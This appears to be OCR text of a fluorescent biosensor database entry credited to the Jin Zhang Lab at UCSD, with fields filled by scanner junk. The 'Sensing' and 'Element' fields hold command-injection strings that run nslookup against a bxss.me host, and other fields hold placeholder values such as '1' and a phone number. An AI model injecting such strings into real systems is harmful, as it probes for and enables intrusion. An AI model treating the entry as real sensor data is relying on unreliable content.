
Sensing
&nslookup -q=cname
Element:
hitlzqhvdszxsa4b3c.bxss.me&'\"`0&nslookup
-q=cname hitlzqhvdszxsa4b3c.bxss.me&`'
Source Pubmed ID:
1 [Pubmed]
Fluorescent Proteins:
1
Addgene Plasmid #:
Addgene #1
Subcellular Targeting :
555-666-0606
Other
1
Source
Pubmed IDs:
Notes:
1
Designed by Eric Greenwald and the Jin Zhang Lab at
UCSD